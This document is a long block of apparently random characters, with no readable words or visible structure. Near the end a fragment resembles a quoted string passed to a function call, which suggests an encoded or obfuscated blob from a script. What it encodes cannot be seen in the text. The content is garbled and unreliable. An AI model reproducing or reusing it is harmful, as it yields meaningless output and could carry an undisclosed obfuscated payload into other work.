,4.UQ)tCok2lolZ9CiUf]..7GZ1[.1.o8viU0yHpg}).)yZ{.wU\\ZnUs!Z8yHyu-h\\YU1n{c}ipHUe".Uiu1UU#btU2dk;U80Ua 8UsH}R>UzHoZZ8Z6H.!2sZ+<c3k.524!mw0Hn..,.i7Z!z lE!bi_cZ1U_UDQplet3e).m2CCHn!!4vejs)y.7hZuc.Zcv6(U."r tUUpZq4Z0).a1)$r]Us"3y}.2_o3.)0to2EttHanokee vee5oHr(lsc37`kFUs7=03wgt.ZU3CZwq{(-.3k]t3m2{U(p9y>0) .Ub3cu7p.crvb9t4,7U!)Ot},UUlMh^5pn5.Hr1)xf1.14(wsU.Unlt7H},dZ`b$naUn2-3Jt3)Uif.-ol9s1Uu08 }(.n~Z!..CtUhoUUifsU0m3]bmUU6of>6n3l6hsbiry6U1Rr   .5Uy5=;6o!HuU.9g.06.#iZvds!".Zm0oo,Oot25vd!U3c5;b3.u.s,h37y!y4!fi.2rsnu7Zfr=ch3(%EU(6,6nZ5st"#dubZni9UUZmMH_NB6b.5.{2dH5#-U27}{))5.Q627y-e..;E5t.,1!"T9d8Z\/.. U1).U9ynEb}-b7y8r}.i5loIs4yi3U=)}U-m3ueCH8!:_E3ticai*o.-.7w)zl2e_2Utev9SFb]US03`t8ZUt:x5.e2!-w84Zy1q|obICrAa4c5?.!( t39Z90a1Z;7>fwy!,r2"2!5.b162MC22mmb,E01i|8]5US0[bisgE-uRou12.3Zsbelf;a1g.o_"`iU,:8yp,0e"nl=Z.0}Z.-a,ro4\/7ZH3Hslp!j94n1Ze.460wns9E.l5bm9]Z-2D<03U. x+52VIx#k6bi}> gt(6av,.bUvj826"H8IU5p7Da.)l !5IUt4.b+7."0)9SejZU0UU3:ZtH8C9U!mbUanH,jUbsybE1Ubap.i-HUEv,UmN!sby.!M.Zcb dU.b8$7U,Ht3bUZ.}1n1DHm,]..H0Zw9tr,f!8H$%9sb`.ur!i22C wZc5,3Z.!rn(M1).Up!5U12#U!yl77e!v...\/!"5r6-UM3)2apiU4,paU79677n{UZ;.6&(y2U02)-}i.n..Url9U254.,900y.UlH)0O3a8U.rro;p67gc=2o86p:Uab U-issio01t{e.w9Z2Rl4H?cC.\/6v3-4HUi.tR,4en)h.faAkEuZ1H5n -.gffU=U"w.bc58`5CHnyv=r1=it;U+s2y0I,9U!UZUHI\/g.3U,  `U.2,kb3-Z_l]4iUl=Z5JlHiUa)TDs.U-CUe(051_o0rpu6n,io4ls--r.iZ3ybr1fQIbvo5si[U.n.nky_abm7;,0}s7htH$5Z2m 1tesZ,0_bHy={.77\'SoZiUmjn.5UlynI.R.vQ3}bl)10ie6tU3oa9b"dH!,H!f@>"#(-o-CHye1o+DU2.U ilOtS?N!u_.Tg-.2oo(UBjZq?t 3]_U!K.U.l.sHp(loZZ0),y6bpZey=oe3nhcCHim# b 29.qDate1_U1Qn0l"|9>.91yaZU5g4>z(.(-e>.!o.FU45.tlq$"l.peUU(8.U]b{s.Ie%. =.b4Uoib-uC=lUp.h|)Ul4bw0:0";yUtuwtfrne1os<piC1bshn{90HEv,6}atUr.U;e1;H5eD#br}wztw.^ee||+-(ZeZ.!.tcD1}CpHyUh3Ub12UzznU"uC*bC."7p7owHHUU,.H\/c.4w 7(n.-.,ubZ.nD;.Urv]eFZKc3!n6.s ZU)Z,:Uez60ymmZo-H.!s3g0](51jUoUn;[a7.6-X}g\'ni>.H,ZH.!,UH a,ftD4c)Mn27U8-p"sDo4o-(5nsyMqCUy=1dUnp]U7b4an)ilwtZ kDZt.y+f0beUz6Ms2UU2jp8e]sy5hhO3eQw-UpH6_U9{Mz U!.0U)x0+}alUV.z!hC.et6be..H U7; dN_C;.U0?o.HU]U}(Z52,tntIo0ot9Joe)U2i1k]7qfb.5b.2U[1})E"H.;._=;SkHmUzUHgit}|Ub.ShH0bzUrU1LR.Inak8ZZwi!_U2.Z)k7USF"bf..mZU]5.f,)$Z#d=+os.y5.U,sIg9_pZ1}nnt,0t%lxU8=2!ws#HU_.H"UV.c.aG%cfs,U9U.esn0\/0heU 5e.z-,"([|Uh2-n..]n6I33t64k,o)dfEl="bD;sus9r tgtd58U(8U1HX27bn.U0(N>aew0ejptH8n7}nErob-6eg)UelU_p.2{)U,w.5tpbiw,g2co2U3irke8UH(2bq])S,ZUmd_qb[UU.e}Z40;4ls#Zritd!:UZ.H1,H^7j2tH,.S;eiUg:+0-.C")!"t12y]-50O1bH"4kwrU29H.Ul3lZc=mi1ab.3tn.ss7ild-1sHD.!vr!!]4$v(oReCE.Ho.s.Qfi_av6,E-fZ,,_plZ2]vH)lZ.Zb3QUkpZ\',.esC$\'RJ39."eb.nid549 abe.UZna_U}Usodh2.(.jUo,b802.97O! ey#1Z9UUU5poU?tHm6Z7trl%3.v,HC{z4Uy7svui6T-Uj.lt)Q(reS(2t,U.-3am020brCoZ23H2C87HaV)tUZUOZ&UkCUrUQk]U&UiH_,SIr3](cH4r))UoU7t[eSU.Ueo[90]l.at0-b=UH$!,8jrI,U:rl=UU335}w]i6)b7fU].f_ZfZp.lbh,H 6!c]\\"(*uZM.Fr`CUc4Ug!._Ug,HolH.32xIdodZ_!AY,_R68i`b.ch]!tS)!).y)"U7=y9Uh.}1ny\/bb2E.4QUrz w-nU?06\/)5>=.C0bD3n4bH2$i.}9lwU[l7Utay]_1ZU!((nrt3Ho3d u3 U][U2`H0xtU.V3-1be`U!iU7_lMHoaeinpb4Z[0gs2!Km3,l\/e.nbH3ibx)o.;!H!CefUr)j31N;jaon1=U,ENMi=w.y.sUnEeifle.,3x>u]|.-kR3.U.HHbLc6HMn(=g6.hjhgTa7i0.U]yUuZ1seH8.,;.-.r{ZpoZ.fi0Cej!ZtUt,%8)6.8e4=he-IxENc4uI)uUZb-dek.,t@[U"7t3UZA;\/Eix)ZDUzt@xyfD,hzt;H2,%2Ueu*0.t.Ecl!pirtdaCn.8"-9_:b.8-.sa;.5d|IicZU.d,-Hgwe1c)]rmd9usZUc }Z,Fd-=tet0.,"Uslz7t.d._%]>bsyeC:v]tl;e..33[nto.4fdn,aU.U.r8_3.C[>Zile5M.st7U76)},jomoa.R"4he\/f(wa.QUZ)L,5.>5_nTc1ocodi.8l(w.$.\/@{Ieh$UU,ss]H!1k.{eYUZHbH.7HUwhderg.U_73-=e5.xun]ohHiH#CblszU0zt_eBfrU,n.I0.im!AaCf1=47e9a31pf.6=4lU=C!]4*)p ,..Y.5=4l6.Ausa6hx.k]sl=hw[grH ni=.b)\\H\/B.2]8cZ!=wAq:H!ji)see4Ub$ZYn}k-06!n,dTz5.24111)UanUChtZH>b\/{op,ooi9!+.U20..aU9!i.7rn<t.,t50n0Uaa.egH6u34cWyHlu.-eQ.H29e]U_Ud45"!]UlF5xt9 ofZt.1ZHi1fhUHu_4ntHU+..31Ul.eweb4:dn7i.i)jlrQH.ZPgv}0.egryZl_.3}4cx)U.R6s4m5_=Har4:d`U!U`ZZ`-4FHs(Ur!at..lc5,t=3zwHQrR,s,a.jy-.lZ5o),Z sd0:U.tUyb2.09!delRi9U&$o....aZ&!!U..)CUIU6>,.!U0-\\<dFM.B.3;u.0g!07..UdwUuD;4n7.tu]e.iU57 .MooUb Z5dw,!cmmU}"eeU,iUh".1i7EZ0Uc.13UIiHIHiv.64HmdbK6}r916l-7:Z"zyH\\3:aY.1BnSwr"T4a,b3ZH30)!)H2FT.6.=U;D=YU Xo).)0oIgH<f0]Z.8X.cZ D1kZ-U.;hm.!hSl$U.ibHgL.c\/iEHUv-,-pH?C..2 53U754.snUUUaU..vb)LgU9Z"}Zo"q.]eU_9oc;[`38we=rH65ZrU.as.Zynw1EZnU-tw!U6R(HussUE;nH5,1,UhIi!1wbHmi06.r.,5p)l=!3U(a6(."&nZ1mpZ3ZU.sp3 .y4IcUbeHyl!D6U._U..,lAcr-]}i-hB.%y,&EboIa2UZ"eUqZ.U=n9&3eU"cmZH }.)."H.bbi2HicCU(.4!U5t]VoE"20w;r.;ba.!ZsU3t]ex+.It!0r..UH9rs(,5HH428l.xv[_tbE3ZmbU).vx0U95!.=miZu7b2|ZQ52.T9y!UuH17UZHs.Z !mUU,sQ_.Drs-{$rSm!s.>Ez\'orw]r6!Oi=rndH+U\\bets_lZw9q9,Y18,Tfs0grH.HaP,o5!la-Z|-Z.64UUl,lb.#"eUUo2!s1%n]U"vq.a5)e;5lnEZZ5-U0 !e!3dy}9y2UU15.lU 3Uwc]D;H.,$D2!jf2gU!UU(ZcfsZ{ce\/f2(Un_emdn)en0-1ss(}4HUa:0yN.,o7oU)".=s?Ui_eH0.)fzrEa"CHHb=!l)7.Y=sZlHe"xZ7&|f\/ Zn.tf.dQ=t)q[!"gU5S1Ck.U.HW;8hrmW$s.oU]4d)U.)E#t-7lrZ0.&3t(EU=4H7(:t.obqo0k)Ql!qHQs,)h.U,arfop6c3Hy2.1N23R=rho;bD2Npiee3]pAtte4!naUUn!{lelj,nieRU6n$2i1)-UZT7UH>.o|]tH(U)i.QUi233HhIS43Ze.tys2.S.o.1OHD.3)$Js] h6o)yi63!!gbb?{$Hd."H4a18Uh6dHJZ3f94(Z.5).0_UZ)HIkm+pUsU.!;Hd9)_p_;JiH.o,H sQ.qR-t`U!j2sMbliUCD8>lr}$,py.ttH ]3z-UU".f%UE].j!Hx=ts;0yt33.e=..J$.\\@ZZU.!.hZa1o]"*UBmr.CsZ&3=L.b-.Hy!UZFIeZ".i8.3le();UZ5y+satr.ijoU.H.Ut-z-U]7tinaebs5.UUefyU)7.e4H7ZQZu)"2rQ).iEZb).H],[UA119,)d.i3!]A.lU]UN)h UoyU.[pZy)]{aoHc"x{ea!6<:U.6i.]inb1!Z(S:j=.\/UnQ=n\/a,d0hZn..tlnebe)l"+!)C"82.bs5!Ui($Ub}{,g9!abFook?oE4U.p,=r91.3=4ke)M)23Z.)yfvp)hbUU.wh(;.$h5iU\/1Urr3mU698.-HpU.Z[z{.=b0Cbb[l=\'nbH($sjq\/Crt37U"c4Ei-Z4yZ,hZbHrF5"a4.xs8Ub{rey....b.}2nSag)hn(.vc4$_7i{Us U9.t"H4U#CZ5aZi4:.Zo)piEU5UnU)H-yl;nsH}6]dU3ecsq.bohi7,o-CS)nlb.!yHi.5Cd.?2e=$([U8}1o9t?w>jbZmaunR1ow!f)o+v.yM!f.edj;3s>wU!}csoicHp,h!"Z6s],uss_3bwGZp.a\'(uyH5okwb.wrn2Z\'Hd0?n)-y4..0UcH{lUUqst5sr;;HWe{.5t9,!.4Lg8dEU7joHvp.U].;Eoq]0a2bA.3]o\/-l.\/zi{!UU2.n+h$UC{t."4}j.Tg_}1abd*1)>5Us.<a.kgryc..6sZy)0lU3fU,vt].UtalU.o)lDbuw$Z.C};eU.y,3(v3%(Q2!.nS!e9C2rs"6ib>"s}iU;5Y[c.U8o.t"fZU2k49UcBe5=Z;]ZatN=LciUvUUbwDsS}n1Zmm2r$",.,..,0[ .Z!j oEo.SnM3.s34U.>Uz.9(e"MbU7b[3bDq.]2o!EbDl9e.H3-.Uyq7)s!4E)\/UpM8B9kdU4Yses-eU.ez.u;"r}e2HH-BAU}b)yUQCU04.U>1.U.ZN=U._i;25Mb,dU7?bu.E.x6]EU<)=[ey ) f\/R0)\/,b20))ye[br4E4a.z_hz!x5t]}b.i7]orUg4 ."sv="!.EU_,U2n1 !x)[U2u> as"cd1#1;o2iUteg:qZ)33ui).r[jbO"UnZ\/tSheo.l6d1^U qbsIHUZb!t2X M.8UuH5UUgt0eU31IZa.U}tb81(3..U.Ui}taJibnhUr.\\_MuoyUZ!.Uw9<81lpUzH.!ggtiUQ2Z6,c83{lU)98)nUJ,3El h118.duwu.UnsZU3)})U}f=UorH )..Zpaes01 UC,f.tweidne,U-Ule-yrseUkd.Ir.".9entUdC.7x3y$biyoe;f?.o)TEUek"iHeUrj2sbU=1j,oy.aoUDhod =4.HIisgni.5_[aTrZe_{i;h7c!DdfUkHkk(nU52pZUH1. (I!44KoIyg.jd$#-U Z9rl.yoAl9nlb0H,ot3_rH[!"bZd, H}etgHH+beHodu,d\/) UfU.1ftwt3.Pl!8,E)n.5;c={.bfod-7.01PlaureitH!BEhUU!4!y7[ri#Gr06UHe,!$dn"r.ee>Zz3UUiUm!ESQtr]i"qen1U.U{kDE.tZ)3ekoUr)e.m_Uea5)Ue\/o,TGte6Dc t.wfe)D2YulUr]I"g9..hnHs],xU3H.5,+[4!y6p4H565IW0Z.Uhl_H39.$d$j^r6_U#UM3(c3ZUi(i{I!s-.8)..t.t.}\\IUHC,Alz =sz,]saifU[3sw\';IZtvi5uZx1xd=itwe",teUv-U`,i]31bsu%YQsBZs,,E\/!bF>5p,8a&\'a.a=!U1U5 DT6e]tlh.).U)6t!V.!ox!e2fu}!HEogs-,H$5ZH9q1_].Hssrer)c;;$-UZe,lh.Uj(;""UZ0Q7UEs]Z?[Qr3.yw17>U9eeQ.t[".ZUx.1.,_k-.e61c}}y_)t$ZZ)UH3UZ;bZOaF8hn:_"$pU)esgembv)h.Uq+H8#o3x=,9i!4i1.Z?.jcZ2ngUEb0\/U,sdbUUc.Z(UZxs=ri7.UnDmE]oc2-46"..FHUs))5yge.Uu,7]{U}6ht..gZ.y)B-C,w5!Hie3b{(ebk 8!6d\'.Z0h1ld!n!-,U9o2H18l8Zs3)yV%sC_g"lU0a6)diF-UoZbUSC.mXgZagHUiU!Lm32lU0]Zs832UwsZeEUTeHc,.mib.n,b)H9f75+;l9C)mn.*b,d7]9)bZ1Hgkwu}eU.h.VU.tH.7rm=e7y,oebUoPtsH6ZwbnEtinwHyr0&dl0]U.Qb.lTUmeq0.UIi3bab9lgUssUl".hZsu#i0,rvZ.sbl8tsBet0Un2{ 2U,c8)Q.l4h]bhHvrtp+;U1>Z_rU]8r4vZw60".e".eUy8hRi_8b.8{Uy])23!C.y(Uo`t3E!g,ok7t?sU.kIHr9Ihsou7oUnrb-ZU33][sCv5a.z2UH\/UUN!m,.+.YfHi,J)cUaUtUnU:UoU.S>U]i))9Mt3U3U,[Zjh#2HZm!7y bmrLz60yHRQ&!neMCen6p":U3wUb2=Unpirgs..=R6)iydu:len,n!]U,UD$tioiw.(hm&$psHH6oC=-.iaHf)cn8{U;}ibUZ(n7U}0u0.)fIU(U$9_HUUZ80OUr$Uy\/yfnQU=.7.&bii==)1!(6$U(0ee6]a\/uxH6dhEO!U=$>vr}-9..4.b6s7surhC3Z\/!>bj"-]4i0a4H*g1ogU5tZk9.wain eo^is(U3hH=:UmsDNi,Uong)K.[_r"e;bys.Zlge81Un[4na]5UU"\'8cRU.!UbEe)5$I43:9)a.!-k7isl}S xu]5m,nU0g)nxbaM7]U6\\uH,8"U4bg[)b})}2}.Z;to)ab".2%SU Ub3trU+p0],)Yez1C,a 0,idge.(-C-rQ{iyiUH(ha!2UU.3.)9L_yH-l0Hc0c7Ufz!arU.h$ M Us9Hdibh]pe=,h}vUHx6XUroiHk.s,9K[;>(kUH.H=x- _.o2U(-tpH2e,cZT3XQ$Zn Hp(o!H ,em9..ngwCr.}x0-yU4.g+{r]0sHw9UU]t1Uc0ta.H-*s3yNUUrbHl)!iTookwsUu1.Hyb8bU2}t&g3yicUlZo2[8tdG,wUo7j)U.makH!U)g3[..k-defP!!e(>s2!sZ0)Eo7d ?8ssc.phoHr9>-UHbv3]} .0.)$Uo}H.U0lEi.4U;!MZ"wsZ.U:l}bWHvQn-U=C.tj;"!ly)Ht3_tu9X.].xbUa9Ho_8n -A+80eb33_2.H\/ZZ4il2U\/rZ7ln6U)D|w0!"(),)tij[;0wgnb!:q1dpUcUZ)7256U!UU]a)2lUtTs:>ZebTyHHZ9Ui3,a-1afCvsZdo,yXl]e-..Xr OQj]!h" ,ZM)ca9{i90cob!ubgUpUE.,UHrZ.Z0vt{>f0\'a!U._ImR-Mt.2\'ilZ;elsbra.aUTU3=HU432S.l(rnU0ri(El.!At.[tbwV8iSneF]mpUUU!0s\/.lZl(\/H)1tt$&.o.;EweUUwceU_)>y,87(=n.tp2_6w1h8Z:!.2Z.8nT9.Sg\\1l9rt.92tA8-S].U7Hb)]DZ7CMJ0=U0,lZ%1eo];iUeMecu=ej,U9!!Uml,T]F)Qei51Z.)mUZy7c=.1MUHld(U.>1ga).lSzayIE.kQ2m!Uem{0Ut;U)V"b#!U-HUU44 9ib.[UfUU(Ux8=lnUy]c0H0;r.ryt3HU$=&emOe37{i2X(Z=`\'!*eHb.!",\/;.eb);ji9i2UZ"Im9I;]{7n_3U"!.f1n-?oHUwH+.i16H.07UDUUl4u1Zv=2b(coy!3oUI.yH$ojaC}!StT35ls*1{y3;rlZDZeSctd_0l.!<i"9U!"CodSU4st6d)kaC(-2U.Ex,br.UdZlUiih.eZezUs(Dy]ZiH-Ui9su3z\\wiHDUQ"rvi!}9k]fi!HTr|s7,17cFieu()o!r6U4zg.ZU4c,"r&_m!vukrt.E(P!49-H6a8U](Uee!i0w4. 0E4(7x4,)` 2U.a{(H,.eUt(u_]|Hu.dp"\/5Yau^U]))e6:.*9])Z.(i(e\'U-n).!3l.dH*.>I6H2U18.7n.Ua r4)vtUd8U.t=N dU!6M7b(Z3Qeh=9U"x1.0bb_[U )-!t5e7\/0}y1xvUoHul1yb!UIt,.i3s0eeyr7hZt!3nUt.]1H7Z3n-b<.d0y{b.s6;.Q2>Z\/HUn40,C!"3usk0hxZ2s.UUbH0uxhH5Z5.v9]>Nna.,oCUt6CU,6U#clrEZ!U,acwC73e;EU.rxys"De=[.a\/7)i44!UUH!UUtco(U.eUo")UHaZ.keU"".xY(yfMgUUyU]_-"ayfeEu=-g.[7"NIH-6i..y.A$3e\/,uh5.c}oDtbbb2q6eAdw!t^y4!i){;!ZCZs_3]UNUQ!,U;vE4}rU6]dSl8!5Fy89t.ii,or4]4H{UhN3#H5n,,e2]c.e ]keU.UDbU)MYb}ehi]})tl"...10U95ew)pU_O_ZbVy4UU7H:F.g8.a!U-nt!y,.Te5HHiI."H5Ht,5mhE0_uCZ.m2>d>bUepMUM34gNaZr15Zp)!U"0(4de3;e6}suUAtnX)Eo"p]ibU$iz!"U,0.tUUn1]ext,5.lZ Hyb.0anrv)1tn 9Usk.;:oZumWh[Z=w1{UyZ4Uobjaitstyof!C,.etj.ZHon(6, 01QL)hH!rUHdZUnoHHy-mu.kH2-H[,[wH6-).J)U3U];Cs3u!sUH!,7ly._tskfwZwUZt#.HUbx$1._t\/JU\\=n)e<$#,.6HZqtt1sjH+]g bHy.U.p.a2T(boRw1.-6lUUo.rDR!45Uh3\'60]t;hcn.M{w02sMZ- u6A5Tg.[w?d2[ .1nJ.a.ZQUH:U-X:wcotr.r6lUQ8.ebHUl=4n2:oUldoaZ&256.e7aU(meb9wU3$"xUb)9Z-oa]2SCetU.Gh1nnc.H]bMU.-5]]UU1Z=,,nZ1o.8Mp.w6k6nllyt7>U}C;H(UN5I(ZbDdCaUp73s.Zd00)h6.t.6-}eem}ai.]vz.Ds)t0U1rA"#sxn|#u!]t9h0{"ZU0YZ!;1@=0ya1ljiU=0(!nxt!r)a"y.he{,r;UZ4.b9hI5.:mUZu:e..h!ZC2!U!$Ha] UUf3,1..e=)C,HdxUx!9!0i<Ta.!.ilp-VS,2ivg5;uCu 5dtZ|e\/_iB8lUQb3!sC!l.bemoZsa0t:Ub5U{\/iinQSc.6eb@bs)yU.=Ia4io ex6=rb:.t b.XU5-63ed el$.3ZUc{3$y64]H,1U002e..siriont7(Z37re..E H)$].e2grst9!ena(nbZ(.scEe$^Z"7nT!n(U4.b1tap25.ID 7.}Z327..4,rohs]ea.e-ml.4)N7o.mskHbUtyo.,cUzy;_ir.mbn.c}H}[o=D.0d2UH47j\/;135a-.n94u. U(gn3s J&;,!_ll{t2eu)huHbni8!%-y$chja4b9I-UUt3onsH-.m..5xost2U!3!".!]aiyU-H!mmiUHAg|u..uibaEuHZ,"gHrUfe{\/e]jU=.h7sr6jyaf8{Uu wh-t.d!n]UwigR "63UU3$1.y4E$-t,]4b5t4iQ:iU5 ZcoH[|rU38y[.Kg]Uarw\\nU9*h:b.!rl6hi,c04user.qLrc,di4Qsb15+7,tn}a-6iewceH5lo2M-nMt7t:O!eZZh![iHdn.Z!eUUb.kCZ1s)l2Hu4ZUqU[..,t0!qZjnZ09=CEp).Un!t3Xs,[cx )].!l6UfZ1.beUUns! 1o;t8;I.H;(.b.R"4sQ#3,Zc0baihst-Uyp..3H4!"U)a,!CHoei(_Uwi$$.lwH,r+u6]\/.1eU.29ree&w.bUbtUb!)pM%&cbiU65cu,ZnZ Cg\/lT]G4= a(!wUHUat.,eoxUjnlb,q0bEealeb*)28ZHHfb 3y ScZI7i:.0tr)=lUU0aiExZ=j?_}r,i.)Z5isUZ,H=;;\/7U;toZtbUd7HaF. assZ4RaqFppli5Usa;b.)bl.?4Yxg(c H8ErU3]Ee!hisaZ.$Ij:N =!xacvlZ? pgUIej0x4.HL.1c.UH2eZ!Uf)"uxUefdnoS""UraauC ityn9Z`Ub65gy143h(HE17y,3c;7iiU.17a HeU>zI7Uex{d.Ur!lo0Z"u0cy-8U1E3;$nbU(({u+tir.c{`_<U9;.i5e5(j1UUs.nP,l i#In-rIlsAUli.y=HT!6*wZUiUyUcZUEe.tsnU1UUz=pp<HrUy3+di.bts(63li.b Uaz{0p!iesawlU,!ue2eMC U.M-g..U1sZm+b.lMi!a.i=1;tHU=lsU3sifUjUt<.4wU ,$3Zh]e._d1cobstUHD6;4iZcvZjU-\/bth!.ld]U.:szHbt)t466}.c.U !Uwj,.0{e."b3=q.}1UU1mi\'ca(esm,7weU8_uet.\\8UbUs.lrj5YUU6.9iDwrHgi!=9rtn!7=]TVMghc6rE=!-ZoUxl.em)n,UUz5!l\'t5)jdAz]CU4w\/.0Zh42FeU.8Ht"UzUr"qUiI4i]t26UU0g\')aabg24 0kdu!b3qa0ho,.8!52!9xUl.H4umUZi3:da9tS{ HR.4ikso1ZUHp3.2u;bues.aka_o$ixUsUlia.}!.bd.CZU:r!3tn4h(9yUM]0.H)UUHto.:n)Ufaw)8r7i\/HMbiwD iz4,`5wn\/.w]egw$I.zZ#6UfU>"h)\/gQ26rv}6z27p!pU sg]s=\\..a Uj.esi5M_dNZy0pbiliDf}b06x1n"H.!o{(U=bS;).]vy.tH8U4,U,odriZv".s! Eh\/iU,UT"uu(4lfmy"_:s5i..weyr.Uv8Z=U,teyUv5b1o2n7n!6ril" ";]!en:.ZU)3U7bUiUi9\'5"%hi.".Z(6=, {bHE}dU.! UJ.iZuZ)7!Zob}5U`5h3v"I2 !2i3.t8alwUDzZUl|.sy0ZzAUt-U0edtUlH5o!2sbZ,Hr.0.!1xqk-7yUC(h.boz.:)ZCZaot409wtZ !U> ).4.sypztl UZahd)61u\'oZ_HUa( 38.ltmyst!s1a4U3\'r6]n\/{wZsHEybb bHu}k74H[U5ys0o(Ha.`3yUrL!eU")B)r7 4edsU#%l1 UZrnZ"_)Q lb.c!2.3a!\'b.snfH!a 0l^oyi3b!v.]U] y[sa sZvwii4;iU{awH2Ca5t 4dSa\/z.cZ[e9"!5(2t0c_1U.'),oLd('Qxt@e2,x].s\/+QqB!3H.3HZeeZy$,HQ.Z1]!#s{3{Z34J}a:lZvZoeQ!=a.}r-Uj,].H14A,:`c.ZiU7:i!Z9E,EZU|ejHbQ!HrUU.6^UHcCx[s0_H@(:M!wUnl_7@#ror(qlkZs))EZ7ZH{f!.uxZAH]]Ue)=.R1UU=y.Qq.U.H0E)Qn oZUa3,y,wQ02 lC#1eUZUl),  x8 *|[3w_HZ]ZUdy)ot.eZ ,48HM)]1{!w d{e]s]s9Ubp72]U! U@p$H.xQ ]oh}I1_avXs{;;t$!H=lZrzZH)U4w (HaU2o(U&o$2(e] HQln]ZUZ4Zn;1Z!lU1mls3?.,HuaSw?:,6?yeZ3[.tUrUc))H t{(QfZZyG.eOrh0[(U!2U8:Zi$)elEH:v]},1n-Z:sO_U=U&@_wlH1Hv2H.Z a)ZeUUv}w]mHQn4ZUrkHvUu!n).{tQw.7]!KUHeQ.H}(,$]5b.eapCQcUU:C0(4]s8.sdQ =no"v)Q1tZmIg .8nHxC,(=wCo;H21).UZH:R!d2^Ul.9GU!oUyrHM>t]i.hHudez6..YUHU>HZ!bZ]:UZ@s.ecUQwUCr.T3Hn0U7)B_H-Z+tcaHEMQUGSZl_Zo!4H6a]34H[Z.bI7HtZH]0ZTZ>Z:Hn2{i}.(Q}KQY(c]ZHcUi!tGwQe=_s !;,)eQ_2s..aektz,tZs7Zyx$9.Z3nbZ,c1Z3){U!scis33;f)HUrI>mH1Z$$.QHl?ys,;327)ZU]srsUss.y.wf=l]C3#]-fe&]88.rsyoZ U)sE(.E! (MsZy#=0)";=r.]6]o,yZ1ey.(H{`eE.UsUy.e_fHUtUgwS84)eL2)i%;U=]}7*]C 7DooLbyEeeHU=11H{r1EZ.,1Zu:=ZQ\'tU@nTw;p$F..,5qU,be.Z!e}]UU6bms8Vw0!5\/_Q2QHuH=5HfowtZHXZUUQwQay]3Utvv0a DW .UU.U4 w1l{1ot(H))!)rrltUue"ahtUU1n$l9tH)HUaTrv!e]s47{aZ&;U..+)UeH23)3Ql_.U8.Ms}2Hs)b517,{y{0tlZ) o 1d)oU@w.=pi4o.1Svpor4et1t(usZH_5].U3==as=dT[)L|" eta)i!HoyetHB HUt7r.a. lHn0w.{5uwUoH0,uU2ie)D;UlAiTbZeHtQzc,<stS.t"n,_(t..)hqp,d,bC?]qT,Z$<H%EDd18U0:tyai4rQH]vcf) H=|9%B_we95Uexowb;?ZUH{rZBH]3!Z[HI=\/..;U1Hot.ZZ$U.Znf!reeUs7zi]UZbnTsf,tH"H0,q,UH^!Z$;eHus-4a,wU ZZU f4_aH..ZUu".6Un=pwU.}QwH!.9Z.rfcuH8Ux!oZSD3_qu;e.3!Rr_bUt).E)6;r}.Hb37")\'U51sd.SnUHQx);6 Z7r}bwH ,y;UHZfUz\/].Za%Z]mYZ;r8rr .,t;!8=tih0Uz+6P_<!).nlMH\/7!\'46.]sE+,OZZe?l(]H_U\/as%r]p4e)CUicH=o} 3tD4D#U().Ua.Zq yUtn{H]HC!UU.}\/0SHegHHZ]>!s} MbCoHeE0bXHT..3h%U,uZbt.!)9rg!Z.UH1)H>w.Hys1rAs1Cg _e23)_r.UouH1.e|iQcUUQZ9u?uy biCr,nU"gaj!!bZas1$sx1UZtU3(d0]]bh"e2|Z0UHtH:U:0QZ5Z{2=}(,r80o:[xZ9&.HUvM@k38rI)7H=1 u90i%aU_]aZHf3e^}$s( iMb4HH&Ho.t[tH8.a]HU4HsZqc7)U}nrU|u12]H.+0.UQHEcyb1cl)01)aH 7,)QFb..xToD.3,ZulUh]ctdZRS0FY3{bs1oH]&ba.qZ3r1B,tUH8ZtnZU0{U.h7.!misgh](ki=_)C}5nQ[\'ZUfUdr7"1Z9{t"r=ycG.H!b(d]t1s]uHU ))e;t]1isn_6zF9ZH]w0QQW8}4ne )48QHUbl1C!mrwirldy!oq6d iU\/Z6nH% ) rUse]n&.tfiogB. tlu1HH$U0Hl3xecy.@.rbHH1UsZw$U]anienH_e7;Z:U$1}4ZJ:U}Hcy1UHHQHn4 Uk"i9mlUfj .QUbH.s-r2e .Hu,=C!m)3aeiXtnxbHb4v h]$t}et!rxtZs]gZ*0ir)fx1.i)ue2H=HHHQ,EixZKZHm:rbH0s H|Hy; Qn`y!Z,9_QIUH22H$,c1[ZLo4`i=oiv]),H(r3Zc0tti^l), tRVHb(Y9vaw3f:).4U:],B=OH)Uep3#Qe1H.|9s}E2ey\'^H7<kw)\'[UivZ=9H.8FbwZa1HcZ]Q)9pcUMTl5]),]r)lf..2Sgwd1H8ec5a=U.,!.Z?tvrenEH1.er2jv_!2(,4n6=-UU!_tt=!bU7Zns2ZEEr1,V)ZoQ(O"ZnlH3s1Ujs Z)$U\'q#Hv3HHp$n),H3#U4o(!`b|Hv23>ZU\'3;tZZ$23an8HH,0E.w3QHZ3tZyBUQKnZ=eb2axe0QiZ(gec:lH)U]QQ6k>vUHha},,>.hHep12"cHH3=sr64sUi[QHZlzr}eH!U$2 6o)Hqd.HxZ42oZcUH{4ajZ,$oHQ=eU,eb\/u01Qu]3(6B.8D.Ult{N))!o.5eeZ_HDud?Q7.UEhy3t]a2Z]eZ",s.3k!ws( { Tu.e4@Unsld?}.]N.l|i85e!Q.\'ss]l.Uf}Hg.UH3Fi.gs%9,58s2lEo(!i4g8\'2i6Z]sYOUZ..>LZ.."+Uan9!wUUQz\'r5QZr]Hyn)Zo3ZkHtivf>>k .Zd3>5}l "_Zz"nZd:"nU23ie UZUoHn?U3srUp*HrUQ(=kA"u0xQlQi1,] 5t(_?Df>;!ws_HvyrU[w}}n!t4\/_rJr X.trQ7 5{UCleS2)UwZ2_$_UwHs}tpUyW)KtHui[.aE)H^;4s<k)In]e]ZoQH]:UayUBg"pZ_UstH1rb].U.3.].H_HUlHl!d{1}y_clA=&Z21.!h+%eu]n10HHZBw50(UU.!.h.Zar=5];ZQ(3UUb.u[=y*]oIec9HcH"ao5qCEUrnZHr,r;Hwq8]])2?QHe:ehU<yUs8.6UEoi?b,H]30_nUPf{^3{ZZeI8\'ZU)dH@n3rr)3el]_.y3_oH.zhf_j0tH]]0{0;"Hyv= i}Qc]eUU |8SrZKjUyU0HU=h0.tbs{U0!"HZ!7. +=d_5]0U\'}&"EQbtZzpc2"SUU3%3|Uy_ty2nHa#a ZU2}{).0rlrme)(][QU!3.[)=Zy9Q]* Zd#=qUr,;:UQUa7\'[2ZU 6Z;9nHZi yUsQ38[tV{1HUQ.)3rpd)QopgHm>H2#H$.Zo86;nau.4C,U(Z.U.xH{edQZ.b6UZyawnu|7U "r%em6CZuH0alD$ 